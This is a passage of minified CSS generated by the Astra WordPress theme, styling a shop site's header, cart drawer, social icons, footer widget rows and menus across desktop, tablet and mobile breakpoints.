.site-header-section > .ast-header-search,.ast-hfb-header .ast-header-search{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-search{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-search{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-search{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg path:not( .ast-hf-account-unfill ),.ast-mobile-popup-content .ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg circle{fill:#a1907d;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:32px;}.ast-header-account-wrap{margin-right:16px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element,.ast-header-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:7px;margin-right:7px;padding:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-header-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:#a1907d;}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#a1907d;}@media (max-width:544px){.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-1"]{display:block;}}@media (max-width:544px){.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a{color:#f1d6b3;}.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a:hover{color:#aa987f;}}.header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-2"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-3"]{display:block;}}.header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .header-widget-area[data-section="sidebar-widgets-header-widget-4"]{display:block;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-7);border-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-7);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-site-header-cart .woocommerce.widget_shopping_cart,div.astra-cart-drawer {background-color:#ffffff;border-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}.ast-site-header-cart .widget_shopping_cart .mini_cart_item,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li{border-bottom-color:rgb(0,0,0);}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after,.open-preview-woocommerce-cart .ast-site-header-cart .widget_shopping_cart:before{border-bottom-color:#ffffff;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.wc-forward:not(.checkout),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:rgba(255,255,255,0.99);background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward{color:#ffffff;border-color:#ab8e66;background-color:#ab8e66;}.ast-site-header-cart .ast-site-header-cart-data .widget_shopping_cart_content a.button.checkout.wc-forward:hover,.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward:hover{color:#e9e9e9;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}@media (max-width:544px){.astra-cart-drawer#astra-mobile-cart-drawer{background-color:#ffffff;border-color:#ffffff;}#astra-mobile-cart-drawer:hover .widget_shopping_cart:before,#astra-mobile-cart-drawer:hover .widget_shopping_cart:after,.open-preview-woocommerce-cart #astra-mobile-cart-drawer .widget_shopping_cart:before{border-bottom-color:#ffffff;}.astra-cart-drawer .widget_shopping_cart .mini_cart_item a.remove:hover,.astra-cart-drawer .widget_shopping_cart .mini_cart_item:hover > a.remove{background-color:#ffffff;}#astra-mobile-cart-drawer .widget_shopping_cart .woocommerce-mini-cart__total,.astra-cart-drawer .astra-cart-drawer-header{border-top-color:var(--ast-global-color-0);border-bottom-color:var(--ast-global-color-0);}#astra-mobile-cart-drawer .widget_shopping_cart .mini_cart_item{border-bottom-color:rgb(0,0,0);}.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:44px;width:44px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-default{font-size:44px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping){color:#ffffff;background-color:var(--ast-global-color-0);}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-7);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-7);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-7);color:#ffffff;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#ffffff;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#ffffff;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}@media (max-width:544px){.woocommerce .ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap,.ast-header-woo-cart .ast-site-header-cart .ast-addon-cart-wrap{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;min-height:30px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:30px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#ab8e66;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#efebe0;background-image:none;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-2"]{display:block;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-3"]{display:block;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{color:#b2b2b2;}.footer-widget-area[data-section="section-fb-html-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-4"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-2"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-3"] .ast-builder-html-element{text-align:center;}}.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-4"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#000000;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}@media (max-width:921px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}@media (max-width:544px){.ast-footer-copyright {font-size:13px;font-size:0.8125rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:right;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-above-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-above-footer-wrap[data-section="section-above-footer-builder"]{background-color:#ffffff;background-image:none;min-height:60px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row{max-width:100%;padding-left:35px;padding-right:35px;}.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row,.site-above-footer-wrap[data-section="section-above-footer-builder"] .site-footer-section{align-items:flex-start;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-above-footer-wrap[data-section="section-above-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-above-footer-wrap[data-section="section-above-footer-builder"]{display:grid;}}.site-footer{background-color:var(--ast-global-color-4);background-image:none;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#1e1e1e;background-image:none;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-bottom:32px;padding-left:32px;padding-right:32px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"].footer-widget-area-inner{text-align:center;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-4"]{display:block;}}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-2 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-2 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:75%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:75%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container.ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:rgba(120,120,120,0);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}#ast-scroll-top 